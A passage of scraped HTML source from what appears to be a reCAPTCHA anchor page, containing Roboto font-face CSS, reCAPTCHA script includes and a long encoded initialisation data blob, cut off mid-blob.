  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aWdkkSmStcTgNdUwV_CX5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aWdkkSmStcTgNdUwV_CX5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aWdkkSmStcTgNdUwV_CX5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wogIGsKidMKPX1Akw4PCl8K1acOlazQlUMOwacOEwpLCozc5WBZiw4RkwpfCgcK0w7M5AsOIIMOHw6IMw7TCjsOcwr9udMOZXcOrH3zCmcK7w6wUw5NtKmhCcMKhwq4ew6Y1wpc1Z8KxwpkZwrNbP8ORMcO3w68mwq7CtnvCtcK/[base64]/BsOBwofCn8O0wroWw6FBbEzDr8KNKRxuwoDCoMOzwpnDpMKnwodJwqHDrMOiwqIHw5TCnMOxwrfCjsOtbhk9STXDi8KBDcKMdBfDqBs7OVnCtwtIw6fCrCHCr8OywoIrwqwbZkhbbcK7w54nEUVawpDCpi4rw6/DqcOJejZZwro3w6LDuMOIFsOBw5HDim8iw7/DgMO3PEnCksK4w5vCuSoPLXxqw5B/DsKMWh7CgjjDoMKGLsKaDcOBwqbDlQHClsOSdMKGwrfDtcKGLsOmwpVzw7rDvhtBfMKKwrtTMCTCl3nDgcKnwrrDv8O1w5RpwqLCkVRKIsOKw7ZHwrptw4t2w6vCr8KqO8KUwpXDk8KJSWoTTRrDs0ZJF8KCwqQPaWU/[base64]/DkcOUHVtAw7USw4fDritMw4vClBYWTA/Cqz4idsKpw5TDkGt7BsOpS1AqM8O3Lgsrw6bCk8KxKjvDm8OWwrzDihAGwqvDmMOzw6I1w4jDp8OTMcORDi1OwpLCqy/[base64]/ClcKKMMK1S8KsJMODEcOIw7DCmcOYwobChF4tHyodQlJJLcKuLsOYw5nDksOdwoVHwofDnUALEMK4cAYSDcOUVmVmw5tiwoMJCMKcQsOlBMKhfMOvCMKjw4kQdV/Du8Kqw64XV8Kdwrs6w7jCu0fClsOtw5fCncKxw5jDrsOUw7tSwodOU8OtwrF1WivDusOPe8KAwogzwrjCl0XClcKxw6bDkBrCg8KwcS8+w4/[base64]/w5PDlcO7O8ONdSVTw6jCscKkIsOuDz7CisOTwrvDr8KFwooJcsKhwrjCmHvDpMK5w5nDsMOnQcOVwobCqcO9P8OvwqrDj8OLRMOyw6ZHO8KSwrjCt8K7U8OsA8OpPgHDqWYew7F/w6PCtMOZNMOQw6HDlV4ewqLCgsKzw49LegrDmcKIWcKKw7XCoH/[base64]/[base64]/c8O0w7XCpUvDr8Oyw70Hwr7CnHbDnBcVUT7Co3kvf8KBGMKpI8OlUsOkF8OMYlzDlsKeP8Oow6/DmsKUNsKNw5JIPl/Cll3DpTzCmsOsw6V3B2vCpBvCqXRTwrZ0w5lTw41fRlZ8wpwbDsO4w6Z2wpF0Mn/Cn8Ouw6DDrcOFwo4kIRzDkhoeC8OOb8OTw60hwp/CgsO4aMO9w6fDpVzDvz/[base64]/Cm2tyw6LDjMKVw5zDvV7CpsOhY8K1BTJFPCsmQTZLw7BcWsKmC8Ouw6HChsOPw5TDpTbCs8K+J0LCm3bCnsOvwrVsFBkbwpV7w4ZZw77CvsOUw6LDrsKZZcOoV3oZwqwvwp1SwoMLwqzCnMKGXS/Dq8K+O0DDkgbDly/CgsOswoLCpcKcdMKWc8Oww70bCcOmMMKYw4ANf2fDrH/Dv8O2w6zDhlQ+E8Kxw5oySmEfa2Qtw63Ck3bCo0QAGlzDpXbCmcKow5HChMKRwobCqmBAwq3DsXXDk8OMw7XDpkJnw7scLMOMw7vCtGI2wpPDjMK+w4VVwrvDiGvDkhfCpkfCosOtwrnDoQzDlMKCWMOqZjbDvsO/HcK3FHl7acK+ecO2w5XDj8K/UMKywq/DqcKHRcOfwrckw5/CisKJw65lFTzCt8O7w4pta8OMYFXDksO5Ah7CtQMtbMO7GGXDlSYYHsOxMsOmaMOzYmUjDiwTwrrDtn4owqMrAMOfw6TCksOpw7lgw7N0wofCvMKfP8ONw5tYbQPDp8OCO8OZwpI3w5MRw5PDisOAwpoKwpjDgcKnw7xIw6vDrMOswpvCksKDwqh/PFDDvMO8KMODwpvDqVxTwozDgwh+w7UHw5YeNMKtw5Udw7Iuw7rCtwxlwqbDhMOadFTCuTsvaBMkw7NbNsKFUSgew5xkw4TDmcO+D8KyZ8OmQTzDvsKoaxDCt8K2ZFYdHMO2w7bDiCHCnU0zZMOSKGDDiMKSRjVLUsO7w5nCocOoamA6wqbDsTPCgsKdw5/CjsKnw4kFwpDDowMnw5FPwotMw4hgVhbCv8Kzwp8cwodYIkcNw5AbAcOIw6LCjgRbOsKSTMKSNMKjw6rDmcOvWsKdIsK3w63CtiPDrQDCuD/[base64]/w5bDgC4pZ8OBTTR0Y0XCn8KpISwgwpvDv8OaOMOSw5LCvzQUMMK5YMKew5rCjXEUaVfCgSELRsO2F8O0w4VxI1rCqMOxFmdBAAN7ZBBLOsOHFE/[base64]/wrVhRsKvw5zDgMO/wrQ0DsO+wqrDj8OCwpYyFB/Ci8KVFsKAUhvCnBIewovCqB3CkxIBworCqcKeVcK8HDzCl8OzwoAfIsKWw7DDiyw9wpAaOcOCU8OSw6fDkcO+M8KswqhyMsOnEcOBK0x8w5bDkBPCqBTDli3Co1/CtzxvXHcAUGNvwqLDmsO8wphRdsK4RMKlw7bCgnLCksKvwosFH8KjXHlgw6gSw6MEE8OUHDYWw4EHOMKRU8OVfAPChGR2cMOBHHvCpztOesOtdsOdw4p/NcO/TsKhNMOJw5k7DA0TNCTCqUvClSbClGFnL1fDu8KgwpXDpMOCIj/CvznCtcO8w7jDqibDs8KOw407WT3Ch0o1EgHCscKocjlBw7zCkcO9S2lIEsKfYG7CgsKDeDjCqcK+w5RicUVBA8KRNsK5CEpidV/[base64]/CimnCq8OTwq8Bw63Cjxddw4PDtlBiZ8KZdyHDkkTDogvDrBTCrcKDw6YmScKLZsO9HcK3H8OawovCisKOwohFw5Vjw4NmTXjDo07Dg8KvQcOBw5oWw5DDtF7Dq8OkOWgRGMO7KMKaCUfCgsOkPxYvNcOLwp5/NGnDk05Fwqk2b8K8ECwnwoXDs17Dj8KqwoV2TMOMwq/CnioUw4tKeMOHMCTCuGDDnG4rajfCtcOEw7bDmT4COGIRJcKqwrkowrdhw5zDqW1oCgHCjTrDvcKeXSfDlsOGwpARw745wqYwwrdCfcK9RFxffsOMwqvCrkw2wrvDq8OkwpE/[base64]/w4t7McK8HMKBw7LDsEtpTMKqwpAUTcOuwrLDiCnDh0vCv1sCT8OQw4wRwpJbw6BSfkHCl8OYWGNwHsKRSmgVwqAXSn/CjsKswoIdQsOlwqUUwqLDqsKdw4AVw53Cpz3Ci8Oowp8Qw43DlsKywrN8wqI/csK7E8K1STZ5wpfDn8OFwqfDtX7Dg0ZwwqTDlnwyEcObHB1vw5AGwr1/ODrDn0R8w4d3wqbCi8K7wqLCvHtAMcKQw5TCpcKkNcOzNsKzw4wuwrvCvsOoTMOJUsK1W8KZfBDCrgtGw5rDhMKxw7TDoBvCmMOiw49uCH7DjGlyw71dTkbDgwjDlMO/[base64]/NcKnw43CqsKRfw/CjMOGJMKZMcO4KEoEM0zDscKUfcK0w5l4w7nCh15TwrwIwo7DgMKgej5TUDtZwqbDux7DpD7CqGXCn8OpP8Kiw73CsSfDkcKcGj/Dlh0uw7E4XMKHwoLDn8OYFsOXwp7CpsKlL1HCmUHCuhXCpXnDgB4qw7ggbMO5AsKKw5A8R8KbwpjCi8KPw54dLWjDmMOeRVVLIcKKQMOzB3jCnkvCgsKKw6tDbB3CljU/[base64]/Dr8KfwojDomNaDcOIwrJew7V4w6AcwrrDj3QIQmfDk0rDtMO1ZMO8wp9Two3DqMOvwpnDjsOSDnVHRX/[base64]/Dv8Ojw7jCq3LCv8K3AcKlw7nCs8KddjfDkMK4woXCsTHCvmARw7bDsg8fw7VjTR7DlMKRwrTDgmnCszbCl8KqwqlSw6oXw6kawoUhwpPDgAEzDsOOMsOSw6LCowVUw6Rkwop4BcOPwo/CuzLCt8KeIsO9WcKQwrnDjVDDiC5swo3CvMO6wocaw6NOw7zCq8OfQF/DmxpPQxfCrTnCiFPCrmxWfUHCmMKCdzd0wrXDnGHDksOQC8K5M2loIsOSRMKWwovCj1fCisK4PMOvw6XCgcKhw5ZfAEDCtMKBw4d9w7/[base64]/ChHtKdiXCk0Y7w7xFwq1gw6rDsH3Dm8ObJzjDvcO5wpRrBcKfwoPDvE7CgMKewqgLw4p9b8KhPMOvBsKzeMOrFcO+flDDpWPCq8OAw4rDuQ7CqmA/[base64]/DuyLChFrCoMKbDsOdRjUfMk9qFMKLw41lw4B1AMKFwqnDmXwGOgUOwrnCszsXdh/DojZ/[base64]/Cu0vCpcK1wqXCqQ4fBEYxw4jDs8O2G2wow79ZEH04QjrDvBc8wqHCh8OYJxMVa2gBw6DCnBLCrEDCksKSw7HDswMOw7U/w4BfCcOFw5XDultFwrhsJG17w7sGIsO0YDvDtAclw59Fw7rCnHp0LjdawqtbBsOYMCdGEMKKBsKDfFMRw7jDqMK9woh+D2jCiD/[base64]/[base64]/CjsKRYHTDucKxXcKtwp/[base64]/DssKzSGh0w4DDo8Otw7cCwq7DtmzCqGfCuHLDnHwyPSTCosKGw5JPAsKtFw5Ww5wew5c1w7vDvDEuQcKew4fDvMKhwrjDkMK6P8KRLsO4A8O2QcO9BMKLw7HCg8OvesK0SkFIw4zCg8KRFsKjR8OQWh3DvRPCs8OEwo/DisOFFAd7w47DnMO0wol4w5vCh8OPwpbDp8KcJE7CkRTDt2XDsX7DsMKqP17Cj34dYcKHw7Q9d8KaQsODw6sNw5XDgXbDvCMTw6/CrMOhw404eMK3CDoYFsOxFkPCpRnDgMOcN38Bf8OfHDcdwoB7YnLDkQsRLFDCg8OnwoQ/YWTCjm/[base64]/[base64]/Dji0Ww4seMilgfSZZMyPDqcOOccO3GcOCw5rDrxLDuD/DkMOKw5rDjEhEwpPCscOHw6RdIsKuWMK8wq7ClCzCiALDuBkVQsKFMVDDuzJpAsK+w5k6w6x+QcKfYnYUwoXChh1JQwxZw7PDpMKaOR/CksOQwprDt8Kfw5c7I2Jkwp7CjMKdw5hSA8KQw67DtcK4ccKrw67CncKFwrXCrmFqLMKawrZUw7pMFsKgwoDCv8KuFSjDncOnbiLCjMKDUzTCocKYwq7DsVPDgAXDs8O6wosewrzCm8KrCDrDiSTCkCHDssKowqHCjjLDrF5Vw7lhEsKmRsOZw4fDon/DiCTDoCXDthosH18Iw6oBwp3DgF0recOLNcO/w61he2QywpNAbXbDrgfDgMO9w7jDpMKowqwLwq91w6JfbMOnwp4owrPDucKuw5IYw77Cn8KbBcOhYcOCWsOsJzQmw6wEw4IkJMOHwqB9AQnDvMOmHMKuVFXCg8OywqHDoBjCn8KOw6IrwrgywrM4w7jCgnZmCsKsLHR8O8Ojw6VWJkUNw4LCjUzCuj8ewqHDqU3Cog/DpUlBw5QDwo7DhX1tFGjDsEfCv8K7wqx5w61KDsOqwpDDmXvDjMKJwoBBw7fDu8Omw6zChgXDncKvw5k4SMOxYA/Cm8OIw4tbbmZ5w5YnEMOUwpzChVTDk8O+w6XCihjChsOyXXjDj0jDoDTCjBp2Y8OJZsKqecKRXMKEw6hTT8K4b39LwqxpF8OYw7LDsRElP29gdlckw6/DsMKsw7QdUMO0GDMKdiRSV8KfBl97Bj5zCyV3wqwNXMKzw4Mpwr/[base64]/wqFeY8OLCH1Mw5VpwrHCqMKfw41MBS46w5XDocKFBcOpwpvDj8Oqw4dHwq4JHTlcLi/DjsK5aETDisO1wrDCqlzCsSvCisKkDsKrw696wrvCsWV0JSQTw4zCtAXDpMKPw73CpEYnwps/[base64]/CqcK+DnTDp3USa8KhQcKrRykbw5zDgcOtwr/[base64]/[base64]/[base64]/DpcO7aXodbw59wpfDoh5OFnA7wp9BLsOGwqsJTcOzwoQHw6QXUMOawpXDvHgYwoHDlkPCrMOVXzzDiMKCfsOOYcKdwo3Dl8KSI1cLw4bDiwF0B8K6wrcKaxnDnhMHw7F2PGF8w6nCgGkHwp/DgMOdc8KCwqDCnyzDoHg+w5bClCJuUDt8BhvDpC9nMcO+VSnDr8O0wqJ4YyVswpwLwo4eDEnCiMO7Sl1oHHRbwqXChMOyHATCs3vDtks7TcOEeMKPwpg+wozCscOxw6DCg8O8w6s4TsK0wppAa8KIwrLCsgbCpcKKwp/Cj39Qw47CjEDCrDHDnsO5VxzDgTltw5TCgC0cw4/DrcKuw4LDkwbCpsOYw6xjwprDgF3CksK6Ixtyw7DDpg3DjsO4VsK2fsOLFxDCvlB3K8KldcOvH0rCv8OBwpNjBX3Cr2UpXsK7w6jDhcKYQ8OLOsOhE8Kjw5rCugvDkA7DucKyVMKLwok8wr/[base64]/w6oWI8Kiw51HwovCpcOiw4nDgsKSwo/CsGLDjSHDtlnDgsO+Y8KmbcOvR8OCwpfDgMOrC3rCqltiwrwnw48mw7XChsK5woNcwpbClFgDW0E+wpcRw47DnwTCvllQwrvCow0sKFzDiUNZwrLCrD/DlcO2SlBiHMOYw6DCr8Kkw7oaMMKcwrbDjzXCsXjDo14iw7NUZ0EHw7Zrwqg1w6ssFsKrRj/DisOEfw7DiXTCiz7DusOrVnpuw5zCsMOsCyPDl8KOH8KgwrA3LsKEw5k0G2R5Bic6wqPCgcOqVcKhw6DDvsO8X8OjwrFBacO1U1fCryXCrVjChsOBw4/Coyw8wqN/O8KkMMKqJsKQMcOXfQrCnMOcwpAFcTLCti8/w7vDkSIgwqpFOyRIwrQcwoZOwqvCg8Ofe8KIXBgxw5gDF8KqwobCkMOAUUbCvz4jwqNnw5DCo8OSH2/Dh8OgUwXDnsK4wofDs8OGw7rCrcOeScOGbATDicKbP8OgwoYWH0LDkcOuwowIQMKbwr/DmzApTMOOasKewozDtcKMHiHCtsKUE8Knw67DiC/CnhfDqMO1Eh86wpzDtsOUOhI/w4MvwoEXEsOIwoIQKMKnwrHDhhnCpwwXMcKFw6fCrQ9vw4PDujwhw6N6w7Y+w4orK0DDvzjCnQDDscOLa8KzO8Onw5rDkcKBw6Qow43DgcKZFcO/w6p0w7VyTRs7IiY6wr/DksOdW1rCosOCcMOzVMK8BCzCicOBwrjCtGYuRH7DvsKIUMKPwr0EQ23CtkR9w4LDoTbCvyLDq8OYbsKTVAPDlmDCog/DvcOpw7DCg8OxwoPDggc/wqzDhMK7LMKZw5Z1BMOmacOqw6xCCMKXwps5JMKSw7LDjjxRO0XCnMOWUGhVw4t0woHCosKRLMOKwrNFw4vDjMOVM2kvMcK1PcOlwpvCl1TCicKww4rCgcKsIcOEwp/Ch8KvNi/DvsOmLcOdw5QhIzNeAcOOw7VkAcOSwpXCohbDpcK7aCnDnlTDjsKKL8KRw5jDu8O9w6YAw5Mow48ww7gTwqPCmGcXw7PCmcOTZ0oMwpsbw5I7w4URw6VeHcKgw6XDpQZvGMKWAsOSw4/DlsKOKgHCvlvDg8OsRcKYJ2fDp8ODw4/Dk8KDcHDDpRwfw74CwpDCqFNzw486HivCiMKKKMOOw5nCrAR1w7s4fjnDlS7CvlFYNMO+DUPDmh/DohTDssKxXcO7VHjDlsKXNB4rKcKRMX3Dt8KjWMO3MMO5wqd5NSHCkcK/XcO8VcOfw7DDhMOSwpjDt2vCllwVY8OIbX7CpcKDwq0KwojClsKfwrzCiSsBw5tBwrfCqV/DnD5UAnVBGcOKw47DiMO9H8ORPsO1ScKNQSJHRwFoA8Ovw79rXwTDlsKgwqPCvnAkw6nDs1BGNcKRfgzDjMKCw63DmsOmWyNCCMKSWU3CrwEXw6DCnMKrBcOdw5PCqy/CvArDrHHDuB7DqsONw73Dp8KDw4EjwrjDglzDicKgfQ9/w6ddwqLDssO1wobCvsOSwpJ9wprDs8KiClPCvXzCtn54CcORW8ObBkBVPRHDtlA5w71swprDtlAswrkxw4pBBxLDt8Kfw5/DmcOTb8OfEcOMQGLDo0/CvmfCisKMDFjCp8KeNxMawpjCm0zCucKwwrrDvA7Ckjsawq1bFcODbVRhwosiIizCr8Kvw75Gw4k/[base64]/Dg8OMwp3DmWTDrcK8w6TDj8KnUXRvO8Kcw5DCm8KwUSTDul/CocKJdVHCmcKcSsOGwpfDoCDDk8OZw4jCnzJ6woAvw4XCk8OAwpHCu2lJUCvDknDDicKDCMKpICFtOwA0XcK+wqdxwqbDo1E/w48RwrRFKQ5Rw7s1PSPCp2DDvTBnwrMRw5TDt8K6U8KRJig5w6HCmcOkHwh6wp0Bw5xxImXDiMObw50PeMO4wp/CkTleM8O2wpfDulcMwpttCcOZTXTCl0HCpMOvw5gZw5/CoMKnwrnClcOhcTTDoMKvwqlHbcOKwpDDkmwSw4AmcQ9/wppOw5rCn8O+ah5lw7hyw4rCnsKBNcKlwo9lw5U4XsKOwoICw4bDlxMYfwE1wqI7w4XDlsKdwrTCvUFdwodVw6jDgGXDrsOdwpw0QMOtTSLChE0/c33DjsOWIsKxw6NKcErCry46WMODw7DCiMKjw5/Cq8KcwoXCgMO7Lx/Dp8KNW8KEwoTCsQFpCcOWw6TCncKFwqvDoUPCt8K2TyNAXcKbDcKkQ31qesK+eRrDlsKNURJGw4ZcWWl/w5zCtMOMw7HCscKeYwAawrQUwrc9w5zCjAQHwqUqwrzCjMOUQsK0w7LCikfCmMKlYh4JZ8KCw7zCh2UrRiDDgkzDki9Two3DnsKjOSLDnjZtB8O8w77Cr3zDlcOiw4RwwqF+dV0MOSN1wpDCmcOUwrRdPj/DqUTDu8Kzw5/CjjPDnsOODxjDl8KfG8KLasKnwoLCqlfCj8OIw7DDrFvCgcO2wprDr8Kdw6wQw5cpfcKuFyfCicOGwpbCpTnDpMOcw77DvT4/A8Oiw7HDi1fCp3jCqsK8JmHDnDDCiMO/QXXCpHoxesKYwpXDg1A/bz3ClMKKw6ceClYow5rDqBfDl2dMDEFNw4HCgi8GanppMAzCv35dw6fDok/DgxfDnsK8w5vDtk4hwqZGMMKsw5XDl8Orw5DDgmcvwqpHwpXDi8OBOnIEw5fCrcO8wpDDhArChMOEfElEwokgVDEJw6/[base64]/IVc8wrjCkQcEP8ObXlvClMKbZQ3DtXLDh8O+w7t8wqTDrcOBw7IJRsKEw6E0wp/CtX3Cs8OYwooWO8OKYgDDpsOYSwVuwqxhQ2HDqsK5w6vDjsO4w6wYaMKMJyEmw50Tw6lIw4DDjDoOacOww4rDscO/w43Cs8KuwqXCsSsTwqTCqcO/w7pjC8Khwq58w5DDr3PCvMKNwpDCt3E0w5l7wovChBLCnsKkwq5GeMOcwrvCpcOGdTjDlBkFwoXDp013bsKdwrYAGhrCl8ObXHDClsKma8KIU8OqN8K0AVbCqsO+w4bCu8K3w5/Cgwhjw60iw71Wwp0ZZcKzwqAlCj7Ck8OFSEjCiDgjDSw/bArDkMKvw5zCksKhwq7CrVTDlTd8PyzDmkN7CMKmw6XDnMOawrPCoMOZL8OLa3TDtMK8w5Y8w6hpOMO/SMO3SMKlwrlDOQFSYMKxW8Ogw7fDhGtMIGzDk8OrATA+ccKuecOHLglEHMKYwqh/w5BINmvCtXMLwpLDmjpdVhYaw6/DhMK+wo1VO1HDpcOhw7c/[base64]/Dim1bVsK0aEbDlsKpQcOUw7c0wohgwoxRBsKrwr5AX8O3WBtZwpNgwqbDtjPDhBwoK2nDjH3Dmwlew64swqTCi1otw73DncO7wqAcC1LDgnjDr8OIC0HDj8OZwoY4HcOkwqTDphA8w5cSwpXCgMOlwohdw45TDwrCnBQMwpB4wqzCiMKGNH/CiTA5ElzCjcOVwrUUw6jCpDbDksOMw7PCocKfemx1woQfw48kLMK9Q8Kewp/Du8ODwoLCgMOVw4AkLFrCklsXLkhqw717KsKxw41NwrJiwr/DpMKMTsKdBnbCtnbDnmbCpsOtOh42w6nDt8OTDmLCpUAAwp/[base64]/CjBx9S8KJSsO5wpnClWQacn/[base64]/DuG7CrFzCqhcifMOiE8OffMOhVWHDh8OWwpFew77DvcOgwpDCoMOWwrXCmcO3wpjDh8Orw74/RHxRVlnCjsKMOE5Wwp5jw4txwq3DgErCtsK/fH7CrFLCjFLCjV1GZjPDnT1QbDcjwpgrw7EZay3CvcOhw7bDr8K3LRxzw4JyMsKow4YxwoldX8KOw5LChDQQw41XwqLDkjFvw4xTwpTDrnTDt2HCt8OJwr3CgsOIP8O/[base64]/CoxnDoQc3LMOXwqgsw77DvHHDlsK1woHDnMOpZFrDu8OewqUcw7fDksK6wqFaa8OKb8O4wrvCtMKqwpdiwokUJ8KqwoDCocOSG8KDwqsyD8K1wp5QQHzDhWzDr8OFRMOudcOcwpzChRwLdsOzVcOVwoFow5tzw4VUw5MmBMOYYWbCkE5Jw7o2JCJyKk/[base64]/wobCjk9vLFbDq8KvZwc9wo/Ct8KJwrPDiWrDicKdaWsTBRAJwogzwrTDnD3CqSpawpJkdXLCp8KUNMOxecO0w6PDmcOIwobDgQvDsEJKw6DDpsKqw7hBQcK/a1PDssO9DFjCoB